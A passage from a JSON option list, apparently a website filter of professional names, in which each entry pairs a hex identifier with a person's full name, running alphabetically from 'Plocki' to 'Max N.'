Plocki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecc62a6e02c2447496d7dd854766fee0","Label":"Jacob Polce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8c4498c8bfa84bb684634f4aedddc2cc","Label":"Yardly M. Pollas-Kimble","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a678816b4334422baa15b769332bbe8","Label":"Gillian Pommerehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"375263014da4436c898d7fb8426eb13d","Label":"Jonathan L. Pompan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1aeeafe3c7184662b397c314caed9122","Label":"Alissa N. Portner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c9e6cc516e4ec8aab00160f0886aa5","Label":"Matthew A. Portnoff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f39c31d460b946b9ae91254e526e143c","Label":"Adam G. Possidente","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4e9b43ddb44c52b76b8c67097c1788","Label":"Tara Sugiyama Potashnik","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"14973add64a148ab8be5f0235798f3fa","Label":"Richard E. Powers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"adb45c174cda4653a2a86c0286f22fa1","Label":"Eric A. Prager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e35eeede0364232a666d1539b6d3739","Label":"Andrew D. Price","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"540452c5680947cc82e122ec86e3180e","Label":"John T. Prisbe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aff227d9671e4c6b8d1baefe3edb2c5e","Label":"Brent W. Procida","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"776a28400dbd445eaa68f867f40cd734","Label":"Douglas C. Proxmire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a48ca87b61cb43289a9b9757569eafbd","Label":"Jennifer G. Prozinski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6937b1b7d3b547f69e6b916fa1254d3b","Label":"Matthew Pugh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fcdad52593f4a8e9bfe25e25a0cc3cf","Label":"Ashley Qamar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8603010ec3b4c1e9aba8585a6272390","Label":"Thomas H. Quinn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da1477017159435c8e05004d65116bb3","Label":"Brian M. Quinn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"71a19e33500b46aeb4805b12a95b2950","Label":"W. Bryan Rakes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de7ebbeb3d854c0488167a5ce52681ff","Label":"Lily G.E. Ramirez","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7ff5dab6f7548cbac88e013c699580c","Label":"Amit Rana","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"89ca282efa3346479176d2377b8cb45e","Label":"Theodore B. Randles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31f9d92f2f4747289fad1ea4d7a901ef","Label":"Joshua H. Raymond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a4facafd0bdf4c7ca9b3468cff99c41b","Label":"Chelsea Reckell Richmond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"165c2935f4004d919824ad060c70aa28","Label":"Scott K. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"703348aab00b47f18993901c2d1bc8cf","Label":"Lindsay M. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"69efa83d79d34ff897e6f3f7c409469a","Label":"James D. Reilly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8371cde6410e4b7da5a31695be11b3e0","Label":"Nicholas M. Reiter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8546f4d19a0e4b67af3d6a3d8812d499","Label":"Juliana Reno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5fa9a14e2c04f03923b98e56f6776a3","Label":"Rachel Richards","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f88228dc04264fbfa34e89e96c6e57cd","Label":"Chelsea B. Riggin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc19734f26d341398ac46c3e1b9a2ca5","Label":"Liz Clark Rinehart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1a62c6fcde4642c2ab4d9ea4e1dabd7f","Label":"Kenneth M. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7a2cb6c0754547f3af6868ec45b3ffb4","Label":"Michaela F. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2e1f7168a99b4e2182a043761669a90f","Label":"Melinda R. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8508d24aa1e44a38aed9b09cab037853","Label":"John A. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f9c51f92b1548e8869e838d9a1cc841","Label":"Jason C. Rose","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3f50962ee8c442599e6ea6f752b0ed8","Label":"Adam M. Rosenblatt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a45f7b385cd647ddbf4c9d01f50eea72","Label":"Judah L. Rosenblatt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b62066c530794385a61d305b69cb6645","Label":"Theresa A. Rosendale","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"282e49016fde453fa3f5dfc1e0cbd24e","Label":"Anthony J. Rosso","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95eb4a84893045b58f8f5ff82fa5120a","Label":"Shahin O. Rothermel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26437acb9b8548919a059e77c008ad83","Label":"Ari N. Rothman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ad7d422b3c44154ba911e00f779a77a","Label":"Heidi Hennig Rowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2f98c042551e4d4a9deb2395ca71eca2","Label":"Alexander S. Rubel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"13db18fa56994df090e1b578ed4fe4f3","Label":"Randi M. Rubinstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b040bda98a149668adf83fa5b6b7266","Label":"Kristen S. Ruisi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"08a27120752949ea9ccb141a3dafe2d6","Label":"Nick D. Rupkey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0464cdb9fa404ecf91785298ef3f1a52","Label":"William T. Russell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecd3389487e34b8385be2a92334bf116","Label":"Alicia A. Russo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c53d14a2f6f44dd1842d759d02b82530","Label":"Matthew V. Rutkowski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3fa38d14b55247c9bb909d3f3f9d9caf","Label":"Janice M. Ryan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1dd022e7e9f0410583510855d4281cb6","Label":"Jeffrey S. Sabin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0638c33698444807b0fb673012db6060","Label":"Michael P. Sandonato","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f706091ac8184649a61c617d995338d8","Label":"Dino S. Sangiamo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fc0645dde4c041b8ab45ebfedf82097c","Label":"Michael C. Sanko","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"074ba9ce778b43a983d53da59dd0d24e","Label":"Jeannine Yoo Sano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b5e767724a29465da2fc6a0e5dd407c1","Label":"Shannon E. Sansom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"db28791310da497bbf6062e650a35c79","Label":"Richard J. Sarafan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"63b493a5ed4f48ba99943065a7acc3ae","Label":"James G. Sawtelle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5424b75c3f9344558d46160c25c70875","Label":"Mark E. Schamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"153fab0c6ad34796b17ae7a3a7dfdac3","Label":"Kyle E. Scherer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9be8fcf3e8e046e4ba7af01f16d05bb0","Label":"Amanda Schermer MacVey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235b035019394b3b9c144c6f748791b8","Label":"Michael D. Schiffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d8a9d0f17f1249fa8657921826f5c8ab","Label":"Susan R. Schipper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"87e0eca46a2b428ca0ac62b442dad005","Label":"Sandy Schlesinger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"12ba1e39a5b64f54a151c17ec03b9d84","Label":"Joseph C. Schmelter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"59c890151e704a538c9d8514cc4c60f9","Label":"Andrew Schmerzler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"536b916296ef4f6faf01752d2b077e77","Label":"Matthew P. Schofield","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab8683ec037347579bfe98f3bd5ef747","Label":"Christian R. Schreiber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f9b0c446000248059e958deb948c7ba8","Label":"Ari Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b59fbd615aaf44e3bdc1203b3c2846a8","Label":"Robert S. Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b22d5617ac54ff385857155f9862cc4","Label":"Christina Schwarz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acad350b0cbd411c8c4d561314513433","Label":"Sarah Louise Scott","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f97a56a8d795461aa679c1d32651581f","Label":"Christopher M. Scribner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25f9d45632904e2c93b11ad02fd80681","Label":"Erin E. Segreti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"824b405ef3174054968447562280dd3c","Label":"Emily Seiderman West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"39b57866cafb4c388237893cd893d160","Label":"Christopher K. Serrano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"40593bd5949c457bb1fd49856c7f1414","Label":"P. Randy Seybold","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ad3c3b5b9b934d4a88e2df64c953402c","Label":"Andrew Shapiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c05a49bee7934da5a7512d1ca6087b3d","Label":"Jonathan M. Sharret","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"161618f827484374ad1024b9c94f91f6","Label":"Evan T. Shea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"999b3022d79b412d897e525cadd8d745","Label":"Michael F. Sheehan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eb37876580c749618b14a86effe5092f","Label":"Scott S. Sheffler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cca0176775044268ab3b413f023634c","Label":"Philip T. Sheng","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"57fc0cb654574deb8765b9e80c7d1d8d","Label":"Kevin L. Shepherd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc140b3274854e30b4cecc065b41978d","Label":"Ashley C. Short","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4833e56ed4564a93af7c21468dfaf9ea","Label":"Alice Shulman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cb6685442e9f499794f81bddd8aa1b06","Label":"Bret P. Siciliano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48e6421902d742068f396929971be6b2","Label":"Douglas L. Siegler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ada8b9bef19f4d8080a50804a7ac2360","Label":"Michael A. Signorelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"17e77115a7c44599a584284ddcf33d08","Label":"Daniel S. Silverman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"74f7cf1f443845119cde7f8063917e7a","Label":"Maria R. Sinatra","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9216debd372f4c31aac665b3ef0731b6","Label":"Elizabeth A. Sines","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d4d5fbddb453412cb5cc6e35558c60c3","Label":"Ananya G. Sinha","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"881b679da5534924ad74d67430fb26b6","Label":"William M. Sloan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1de164b820d846d9b110eca6a3076f1b","Label":"Derek C. Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c4a8bd39fee4f9f93c1eaf35f246e42","Label":"Kristin S. Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"214653f0a06042a7991dd56a310fd503","Label":"David Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea4aaff0db8546e28dec5ae43fe58426","Label":"Rachele S. Sokolis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e58c9926f7c64ed49efcfb3628c4cf19","Label":"William E. Solander","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"464e583aadf746be80b04646ad215ea0","Label":"Craig D. Solar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cff0db050e84985ad5447df59b5f69f","Label":"Prajakta A. Sonalker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc3c102acbfc44228f911f196798ff1f","Label":"Ashley H. Song","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3032b13c67da4250b7e093d47dbd6122","Label":"Arif Soto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e21490f13ad471ca6e69812ff94c451","Label":"George Soumalevris","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f428d25fe31a4c669f32d60db6086a17","Label":"Suzanne St. Pierre","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72d13933a2c64b7491e99bc2dca1868d","Label":"Antonia I. Stabile","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d999a592227410c84dc614d54189c2c","Label":"Richard A. Starr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b187d85777c746bc9189eff9d004c60b","Label":"Patrice D. Stavile","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54596797fe1a44e795d25c74e2c9904a","Label":"Gabriel M. Steele","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25c6255d665541dea9653a36f1fea476","Label":"Joanna R. Steele","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f5f80e0deb00436298443f66c9405f83","Label":"Andrew L. Steinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e24dffaa0a4116923fa4d38005a198","Label":"Melissa Landau Steinman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b4337e859595401a9ebe88688418de60","Label":"Matthew Stern","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85dfd5ec26b247bf9290666d58cc90f7","Label":"Elizabeth Fialkowski Stieff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0ee8558c04d45cb89dcac9c889c0f31","Label":"John R. Stierhoff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c4b4a1c894d4d4092ecf23b9079d380","Label":"Benjamin E. Stockman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f842c0c7ac3545829955b88860b85e63","Label":"Daniel G. Straga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c8f6cb423cfe41dc9676443c447fb53f","Label":"Andrew J. Street","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"400d70b8322a426395797d83289740cf","Label":"Jared L. Stringham","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92156be1cce04d4c8ea50f572792e0e7","Label":"Xochitl S. Strohbehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94022cf5a3a2484aa0d3ab68143b0688","Label":"Thomas H. Strong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1915675ce7e4f4093edff7dfc84cf4b","Label":"Frank Strumolo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42d1cc7d0a874c1784a63f75293f6cd7","Label":"Bart Stupak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56255abe72d44ccda62eee757f3c2440","Label":"Wes S. Sudduth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96fef9aa811548728e4a3ebc002d0281","Label":"Vikram K. Suryavanshi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ae7074fbb3294ec4b77ce209949366e1","Label":"Evan I. Suval","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"200e40ed70b24eca858a58f40fa78a7e","Label":"Steven E. Swaney","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aec97ab1444a46e69d007cf52c1a97f5","Label":"Ryan M. Sweigard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0680b34d55204a6f82b109b619e19ab1","Label":"Ashley E. Sykes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"267d4aac8e8e40e189b053ff97bef8ae","Label":"Julia Tama","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"66dff36a578d453ea9ffcb8a6ff5d66a","Label":"Robert C. Tapparo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"daa27f4dbd07424bb1658b7bc3442ced","Label":"Lisa A. Tavares","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a5f7834a5b64853b5ee198b11aeff14","Label":"Ronald W. Taylor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93b8094bffc6447ab78dbdaf22a8ffbe","Label":"Harrison H. Taylor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d3b2a4e3de7b4d8f8943b2475b454aa4","Label":"Brian R. Tengel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56380d3555714077b5eee1105b81643b","Label":"Craig A. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0dea392c057d4eb19353eafb28024180","Label":"Kenneth L. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d113b222554642b88d1535a24faaa115","Label":"Elizabeth (Ellia) M. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c771c06115914f43a397e6ca3616b060","Label":"Kathryn Marshall Timmons","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"062d776b6283443d947bcddc3efd8e16","Label":"Stacie E. Tobin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"497953316a7d4b7b9c64b565bacd618b","Label":"Emily M. Tortora","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e97c70bb848c46eca752c38d6867111b","Label":"Jason P. Trenton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d7f4484fb5d41858ee7acd4425211f6","Label":"James W. Twaddell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa6bd6e53c2e408d8efdf4a2022b1155","Label":"James R. Tyminski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c1aa0124e342598da9f13668b36a2d","Label":"Arlyn Upshaw","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea72508c58ba495099bf99a4bdf3d476","Label":"Leonela Vaccaro Padrón","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5becd5f720864f34ae66c00e98df3178","Label":"Shalini Vallabhan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c3101177a54749e6bc47529dbcf00b3f","Label":"Theresa M. Van Vliet","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1858eb8412244ab8b17e18bd4749e3e7","Label":"Colin B. Vandell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e23aae3bedc43c08648b2cfa6fd2a74","Label":"Christopher M. Vaughn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62a5c9123f674b38a2f8d563ea7353ca","Label":"John C. Vazquez","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"377a3f49b6204218b2942ebe415662cc","Label":"Mark S. Vecchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5e38fec00b734ee1b9a8a6d87571b649","Label":"Belinda M. Vega","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c916acc660b4fbe97d0c66a6265eddf","Label":"Vincent E. Verrocchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54a9bc068e334b6b9be59189930d3d91","Label":"Cristina I. Vessels","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8be110c6fdd3412a80d6362cde67b8da","Label":"Heather Fox Vickles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ca6d7d901912428a8d81805e1a929ce7","Label":"Carolyn P. Vinson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"69fd532c42344fd8a8a4ca61d99b1790","Label":"Anthony J. Vitti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd3acef1f5954c92a6f1b775dbce71e2","Label":"Philip T. von Mehren","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c8d31fd670a4be386f19217c342a55a","Label":"Gregory S. Wagner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d2918c126ed4862abe431b74ee18bee","Label":"Charles (Cully) H. Wahtola, III","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1958cedd8d24e52b7bd392c66970bd3","Label":"Robert L. Waldman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54654ffe4e43485c85e9c0901670829e","Label":"Micah T. Wallen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a54c30b66e9740168e3fb9cf15a2c16e","Label":"Joseph M. Walsh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"64a3016bc0ff4d3c93f88d2e3b13c825","Label":"Don Wang (王哲楠)","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd1775ad9ac74b9897f4c48cfa76d10a","Label":"Ryan T. Ward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"039a1218595345fbb6af13003c68e8e8","Label":"Richard J. Ward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"07acfe6a29534900938b620ae254375e","Label":"Steven E. Warner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ed1633a6a7e454581035404a7afc629","Label":"Thomas D. Washburne","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d68775027e684e33914a9b79a47eb277","Label":"William W. Weaver","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5c095b31f51846e9bf257a923320dd09","Label":"G. Stewart Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c720986401634cbc96337ea8ae1a1829","Label":"Joo Cha Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d62ac6a27fb04caab729f13aef0f5a99","Label":"Matthew W.J. Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d3e203956dc4fd886869b04976a1073","Label":"Adam M. Weg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c62162efd8ac4982882839444f5404d9","Label":"Kevin W. Weigand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ab76d13525b4ceb9ffdf93a8e184c92","Label":"Kelly Shubic Weiner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7370265076544ec5b75d0203c0e9b023","Label":"Miriam Weinstock","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d92c89f6a70f42878c27187a5ea97abc","Label":"Bryan Weintrop","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"924f0bb8dea747f483ee003a025d5686","Label":"Maxwell H. Weiss","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"75989d6cc4074a4eaf55814f5a8e8358","Label":"Thomas J. Welling, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5b12ac874b39413faf6a3f26fa91c8c3","Label":"Max N. 